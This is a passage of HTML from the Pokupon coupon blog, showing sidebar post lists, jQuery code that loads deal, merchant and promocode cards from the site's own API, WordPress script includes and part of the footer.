<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18261-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Тюбинг в Киеве" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/sumasshedshie-pokatushki-luchshie-gorki-kieva-dlja-katanija-na-sankah/" class="wpp-post-title" target="_self" rel="noopener">Тюбінг Київ: гірки, де можна покататися на тюбах</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/valentynky-svoimy-rukamy-osoblyvyj-podarunok-vid-sertsia/">Валентинки своїми руками: оригінальні ідеї та красиві шаблони</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/romantychne-kino-na-vechir-14-najkrashchykh-filmiv-pro-kokhannia-ta-prystrast/">Романтичні фільми: 22 комедії і драми про кохання на вечір</a>
									</li>
					</ul>

		</div></div><!-- #secondary -->
        </aside>
    
        </div>
    </div>
</section> <!-- .main-content -->




</div> <!-- #main-container -->

    <div id="back-to-top">
        <a href="#top"><i class="ui-arrow-up"></i></a>
    </div>

</main>

<link href="https://fonts.googleapis.com/css?family=Poppins|Roboto&display=swap" rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css">
<link rel="stylesheet" href="/wp-content/plugins/cupon_ads/assets/css/style.css">
<script
  src="https://code.jquery.com/jquery-3.4.1.min.js"
  integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo="
  crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

	<script>
		if (window.innerWidth < 400) {
			$('.card-wrp').slick({
				arrows: false,
				infinite: false,
				adaptiveHeight: true,
				centerMode: true,
				centerPadding: '10%',
			});
		}
		jQuery(document).ready(function($) {
			$('.nice-sel').niceSelect();

			//card links
			$('.cupon-api .card-wrp').delegate('.card[data-card-link]', 'click', function(event) {
				event.preventDefault();
				if (event.target.tagName != 'A') {
					if (event.target.classList.contains('btn')) {
						window.open(event.target.parentNode.href, '_blank');
					}else{
						window.open($(this).attr('data-card-link'), '_blank');
					}
				}else{
					window.open($(event.target).attr('href'));
				}
			});

			function getCitySlug(id){
				return $.ajax({
					url: 'https://api.pokupon.ua/v1/cities/' + id,
					type: 'GET',
					dataType: 'json',
					data: {param1: 'value1'},
				})
			}

			function parceCards(data, type, wrapper, container, archiveClone, cityId, query, language, slug){
				getCitySlug(cityId).done(function(datax) {

				if (wrapper.hasClass('slick-slider')) {
					wrapper.slick('unslick');
					wrapper.addClass('slick-addicted');
				}

				wrapper.html('');

				var citySlug = datax.sid;
				
				//deals card parse
				if (type == 'deals') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						cloneItem.find('.card-title').html(data[i]['short_title']);
						cloneItem.find('.header-image').css('background-image', "url(https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/" + data[i]['pictures'][0]['id'] + "/data/main720x340/" + data[i]['pictures'][0]['name'] + ")");



						cloneItem.find('.card-title-link').attr('href', 'https://pokupon.ua/'+language +'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						if (data[i]['addresses'][0] != undefined) {
							cloneItem.find('.card-location span').html(data[i]['addresses'][0]['address']);
						}
						cloneItem.find('.price-wrp .graf-label span').html("-" + data[i]['discount_percentage'] + "%");
						cloneItem.find('.price-wrp .prev-price').html(data[i]['full_price'] + " грн");
						if (data[i]['min_children_coupon_price'] == undefined) {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['coupon_price'] + " грн");	
						} else {
						  cloneItem.find('.price-wrp .fine-price').html(data[i]['min_children_coupon_price'] + " грн");
						}
						
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/deals/item/'+data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);

						wrapper.append(cloneItem);
					}
				}
				//company card parse
				if (type == 'merchant_pages') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						if (data[i]['images'].length != 0) {
							cloneItem.find('.header-image').css('background-image', 'url(https://cdn7.pokupon.ua/uploaded/merchant_page_images/'+data[i]['images'][0]['id']+'/data/main720x340/'+data[i]['images'][0]['file_name'] + ')');
						}else{
							cloneItem.find('.no-image-case').html(data[i]['name'].substr(0, 2));
						}
						if (data[i]['logo_file_name'] != null) {
							cloneItem.find('.header-image .card-logo img').attr('src', "https://cdn7.pokupon.ua/uploaded/merchant_pages/" + data[i]['id'] + "/logos/original/" + data[i]['logo_file_name']);
						}else{
							cloneItem.find('.header-image .card-logo img').remove();
						}
						cloneItem.find('.card-info .stars span').html(data[i]['rating']);
						cloneItem.find('.card-info .review-count span').html(data[i]['visible_comments_amount']);
						cloneItem.find('.card-info .review-count a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id'] + '/review'+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						if (data[i]['price'] != 0) {
							cloneItem.find('card-info .payment-rating img').attr('src', '/wp-content/plugins/cupon_ads/assets/image/dolar' + data[i]['price'] + '.png');
						}else{
							cloneItem.find('card-info .payment-rating').remove();
						}
						cloneItem.find('.card-info .card-subtitle').html(data[i]['type']);
						cloneItem.find('.card-info .card-title').html(data[i]['name']);

						if (data[i]['active_deals'] != null) {
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], data[i]['active_deals'],language, slug, false));
						}

						if (data[i]['active_promocodes'] != null) {
							var active_promocodes = data[i]['active_promocodes'];
							cloneItem.find('.card-info .button-blue').append(makeBlueButtonForCard(data[i]['friendly_id'], active_promocodes, language, slug, true));
						}

						if (data[i]['use_subdomain']) {
							cloneItem.attr('data-card-link', 'https://' + data[i]['subdomain'] + '.pokupon.ua');
						}else{
							cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						}
						cloneItem.find('.card-info .card-location span.gray').html(data[i]['addresses'][0]['address'] + " " + data[i]['addresses'][0]['note']);
						wrapper.append(cloneItem);
					}
				}
				//promocodes card parse
				if (type == 'promocodes') {
					for (var i = 0; i < data.length; i++) {
						var cloneItem = container.find('.ajax-parce-template .card').clone();
						var start_at = new Date(data[i]['start_at'].split('T')[0]);
						var finish_at = new Date(data[i]['finish_at'].split('T')[0]);
						cloneItem.find('.header-image').css('background-image', 'url(https://cdn1.pokupon.ua/uploaded/merchant_pages/' + data[i]['merchant_page']['id'] + '/logos/preview120x90/' + data[i]['merchant_page']['logo_file_name'] + ')');
						cloneItem.find('.card-info .card-title').html(data[i]['title']);
						cloneItem.find('.card-info .card-reg-link a').html(data[i]['merchant_page']['name']);
						cloneItem.find('.card-info .card-reg-link a').attr('href', 'https://pokupon.ua/'+language+'/places/item/' + data[i]['merchant_page']['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						cloneItem.find('.card-info .card-date').html("c "+start_at.getDate()+'.'+(start_at.getUTCMonth()+1)+'.'+start_at.getUTCFullYear()+" до "+finish_at.getDate()+'.'+(finish_at.getUTCMonth()+1)+'.'+finish_at.getUTCFullYear());
						cloneItem.attr('data-card-link', 'https://pokupon.ua/'+language+'/promocodes/item/' + data[i]['friendly_id']+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug);
						wrapper.append(cloneItem);
					}
				}

				var archiveTemplate = archiveClone.attr('data-template');
				archiveTemplate = archiveTemplate.replace('[[query]]', query);
				archiveTemplate = archiveTemplate.replace('[[city]]', citySlug);
				archiveClone.attr('data-card-link' , archiveTemplate);


				wrapper.append(archiveClone);
				container.find('.ajax-loader').addClass('hide');

				//slick reset
				// console.log(wrapper);
				if (wrapper.hasClass('slick-addicted')) {
					wrapper.slick({
						arrows: false,
						infinite: false,
						adaptiveHeight: true,
						centerMode: true,
						centerPadding: '10%',
					});
					wrapper.removeClass('slick-addicted');
				}

				});
			}
			function makeBlueButtonForCard(id, textx, language, slug, promocodes=false){
				var div = "<a href=\"https://pokupon.ua/"+language+"/places/item/"+id+"/deals"+'?utm_source=blog&utm_medium=text_links&utm_campaign='+slug+ ((promocodes) ? '#promocodes' : '') + "\" class=\"link-norm\"><div class=\"btn\">" + textx + "</div></a>";
				return div;
			}

			$('.nice-sel').change(function(event) {
				var archiveClone = $(this).parents('.cards-block-container').find('.card-wrp .card.archive');
				//clear cards
				$(this).parents('.cards-block-container').find('.card-wrp').html('');
				//loader show
				$(this).parents('.cards-block-container').find('.ajax-loader').removeClass('hide');

				if ($(this).attr('data-type') == 'deals') {
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-deals-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}else{
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						dataType: 'json',
						data: {action: 'pocupon-ads-update', q: $(this).attr('data-q'), type: $(this).attr('data-type'), city: this.value, lang: $(this).attr('data-lang')},
					})
					.done((data) => {
						parceCards(data, $(this).attr('data-type'), $(this).parents('.cards-block-container').find('.card-wrp'), $(this).parents('.cards-block-container'), archiveClone, $(this).val(), $(this).attr('data-q'), $(this).attr('data-lang'), $(this).attr('data-slug'));
					})
				}

			});
		});
	</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/bootstrap.min.js?ver=6.5.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/easing.min.js?ver=6.5.5" id="easing-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/flickity.pkgd.min.js?ver=6.5.5" id="flickity-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/sticky-kit.min.js?ver=6.5.5" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/modernizr.min.js?ver=6.5.5" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/themes/neotech/assets/js/scripts.js?ver=1.0.0" id="deo-scripts-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/wp-util.min.js?ver=6.5.5" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/blog.pokupon.ua\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.12.2","language":"uk","enabledLanguages":["uk","ru"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.12.2" id="wpglobus-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <footer class="footer">
    <div class="footer__top">
        <div class="footer__section-container-top">
            <div class="footer__info">
                <div class="footer__info__title">КЛІЄНТАМ</div>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/help"
                   target="_blank">Допомога</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/black-friday"
                   target="_blank">Чорна п&#039;ятниця</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/terms"
                   target="_blank">Публічна оферта</a>
                <a class="footer__info__link" href="https://pokupon.ua/uk/pg/faq" target="_blank">FAQ</a>
            </div>
            <div class="footer__info">
                <div class="footer__info__title">ПАРТНЕРАМ</div>
                <a class="footer__info__link" target="_blank"
                   href="https://partner.pokupon.ua/">Партнерам</a>
            </div>
            <div class="footer__info footer__info-contacts">
                <div class="footer__info__title">КОНТАКТИ</div>
                <a class="footer__info__link footer__info__link-tel" href="tel:+380445858086">+38 (044) 585-80-86</a>
                <a class="footer__info__link footer__info__link-email"
                   href="mailto:partners@pokupon.ua"><span>E-mail:</span>partners@pokupon.ua</a>
                <a class=" footer__info__special-links special-links-top" target="_blank"
                   href="https://partner.pokupon.ua/">
                    <svg class="special-link__logo" fill="currentColor" id="icon-add" viewBox="0 0 16 16" width="16px"
                         height="16px">
                        <path d="M2.4 0C1.07812 0 0 1.07812 0 2.4V13.6C0 14.9219 1.07812 16 2.4 16H13.6C14.9219 16 16 14.9219 16 13.6V2.4C16 1.07812 14.9219 0 13.6 0H2.4ZM2.4 1.6H13.6C14.0406 1.6 14.4 1.95938 14.4 2.4V13.6C14.4 14.0406 14.0406 14.4 13.6 14.4H2.4C1.95938 14.4 1.6 14.0406 1.6 13.6V2.4C1.6 1.95938 1.95938 1.6 2.4 1.6ZM7.2 3.2V7.2H3.2V8.8H7.2V12.8H8.8V8.8H12.8V7.2H8.8V3.2H7.2Z"></path>
                    </svg>
                    <span>Додати акцію</span>
                </a>
            </div>
        </div>
    </div>
    <div class="footer__bottom">
        <div class="footer__section-container-bottom">
            <div class="footer__info footer__info_img-container">
                <div class="footer__info_store-links">
                    <a class="store-link" href="https://itunes.apple.com/us/app/id980536709" target="_blank">
                        <img src="https://cdn3.pokupon.ua/assets/design2016/app-store-b87c45cd9e1c07cffcb1c8501dbb1eb162fec4c77e8ad018b9c00bf5b2654235.png">
                    </a>
                    <a class="store-link" href="https://play.google.com/store/apps/details?id=ua.superdeal.app"
                       target="_blank">
                        <img src="https://cdn1.pokupon.ua/assets/design2016/google-play-524d566d6ec7e4396c552699867c73a7e10900062ec7b41be5815a69b004eac4.png">
                    </a>
                </div>
                <div class="footer__info_verify-images">
                    <img class="verify-img"
                         src="https://cdn6.pokupon.ua/assets/design2016/visa-67ecad9951d199847f033f9c18449289fd2c163089b4e19e34db6fa770cadca9.png">
                    <img class="verify-img"
                         src="https://cdn1.pokupon.ua/assets/design2016/master-card-fba8875b3bcc94c56a6596369d0bd134ff943dbd3b8517c24c8b5c41868b70b9.png">
                    <img class="verify-img"
                         src="https://cdn3.pokupon.ua/assets/design2016/ssl-d8ac2624bb46a2f48da4fd2c52df6a83ae0a6ebb38c4b867c76730f1acc20e0f.png">
                </div>
            </div>
            <div class="footer__info footer__info_social-container">

                <a class="footer__info-icon" href="https://www.facebook.com/pokupon.ua/?ref=br_rs" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 10 17" width="11px" height="20px">
                        <path d="M-3.8147e-07 5.94606H3V3.44606C3 3.44606 2.6 2.24606 3.9 1.04606C5.2 -0.253941 6.6 -0.0539405 9 0.14606V2.34606H7.5C7.5 2.34606 6.7 2.34606 6.4 2.74606C6 3.14606 6.1 3.74606 6.1 3.84606V5.84606H9.2L8.8 8.94606H6.1V16.9461H3.1V8.94606H0.1V5.94606H-3.8147e-07Z"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.youtube.com/channel/UCfsbgrcZIRSLKfft67LpRlA"
                   target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 24" height="20">
                        <path clip-rule="evenodd"
                              d="M4.5 -1.90735e-07H3.2L2.3 3.4L1.4 -1.90735e-07H3.05176e-06C0.300003 0.8 0.599998 1.6 0.799998 2.4C1.2 3.6 1.5 4.5 1.6 5.1V8.6H2.9V5.1L4.5 -1.90735e-07ZM7.9 6.6V4.3C7.9 3.6 7.8 3.1 7.5 2.8C7.2 2.4 6.7 2.1 6.1 2.1C5.5 2.1 5.1 2.3 4.7 2.8C4.5 3.1 4.3 3.6 4.3 4.3V6.6C4.3 7.3 4.4 7.8 4.7 8.1C5 8.5 5.5 8.8 6.1 8.8C6.7 8.8 7.1 8.6 7.5 8.1C7.8 7.8 7.9 7.3 7.9 6.6ZM6.8 6.8C6.8 7.4 6.6 7.7 6.2 7.7C5.8 7.7 5.6 7.4 5.6 6.8V4.1C5.6 3.5 5.8 3.2 6.2 3.2C6.6 3.2 6.8 3.5 6.8 4.1V6.8ZM12.2 8.7V2.2H11V7.1C10.7 7.5 10.5 7.6 10.3 7.6C10.1 7.6 10.1 7.5 10 7.3C10 7.3 10 7.1 10 6.8V2.1H8.8V7.2C8.8 7.7 8.8 8 8.9 8.2C9 8.5 9.3 8.7 9.7 8.7C10.1 8.7 10.6 8.4 11 7.9V8.6H12.2V8.7Z"
                              fill-rule="evenodd" transform="translate(3.19995)"></path>
                        <path d="M0.599997 -3.8147e-07C0.199997 -3.8147e-07 -1.52588e-06 0.299999 -1.52588e-06 0.899999V1.5H1.2V0.899999C1.2 0.299999 0.999997 -3.8147e-07 0.599997 -3.8147e-07Z"
                              transform="translate(15.5 15.2002)"></path>
                        <path d="M0.600002 -3.8147e-07C0.400002 -3.8147e-07 0.200003 0.100001 3.05176e-06 0.300001V4.2C0.200003 4.4 0.400002 4.5 0.600002 4.5C0.900002 4.5 1.1 4.2 1.1 3.6V0.899999C1.1 0.299999 0.900002 -3.8147e-07 0.600002 -3.8147e-07Z"
                              transform="translate(11.2 15.2002)"></path>
                        <path d="M18.9 2.2C18.7 1.2 17.8 0.399999 16.8 0.299999C14.4 -7.7486e-07 12 0 9.6 0C7.2 0 4.8 -7.7486e-07 2.4 0.299999C1.4 0.399999 0.600002 1.2 0.300002 2.2C1.51992e-06 3.7 -1.52588e-06 5.2 -1.52588e-06 6.7C-1.52588e-06 8.2 1.51992e-06 9.8 0.300002 11.2C0.500002 12.2 1.4 13 2.4 13.1C4.8 13.4 7.2 13.4 9.6 13.4C12 13.4 14.4 13.4 16.8 13.1C17.8 13 18.6 12.2 18.9 11.2C19.2 9.8 19.2 8.2 19.2 6.7C19.2 5.2 19.2 3.7 18.9 2.2ZM5.6 3.5H4.2V10.9H2.9V3.5H1.5V2.3H5.5V3.5H5.6ZM9 10.9H7.8V10.2C7.3 10.7 6.9 11 6.5 11C6.1 11 5.9 10.8 5.8 10.5C5.7 10.3 5.7 10 5.7 9.6V4.6H6.9V9.3C6.9 9.6 6.9 9.7 6.9 9.7C6.9 9.9 7 10 7.2 10C7.4 10 7.7 9.8 7.9 9.5V4.6H9.1V10.9H9ZM13.4 9C13.4 9.6 13.4 10 13.3 10.3C13.1 10.8 12.8 11 12.4 11C12 11 11.6 10.8 11.2 10.3V10.9H10V2.3H11.2V5.1C11.6 4.6 12 4.4 12.4 4.4C12.9 4.4 13.2 4.6 13.3 5.1C13.4 5.4 13.4 5.8 13.4 6.4V9ZM17.8 7.9H15.5V9C15.5 9.6 15.7 9.9 16.1 9.9C16.4 9.9 16.6 9.7 16.6 9.4C16.6 9.3 16.6 9.1 16.6 8.6H17.8V8.8C17.8 9.2 17.8 9.4 17.8 9.5C17.8 9.8 17.7 10 17.5 10.2C17.2 10.7 16.7 10.9 16.1 10.9C15.5 10.9 15 10.7 14.7 10.2C14.5 9.9 14.3 9.4 14.3 8.7V6.5C14.3 5.8 14.4 5.3 14.7 5C15 4.6 15.5 4.3 16.1 4.3C16.7 4.3 17.1 4.5 17.5 5C17.7 5.3 17.9 5.8 17.9 6.5V7.9H17.8Z"
                              transform="translate(0 9.80005)"></path>
                    </svg>
                </a>

                <a class="footer__info-icon" href="https://www.instagram.com/pokupon_ua/" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 20 20" height="20px">
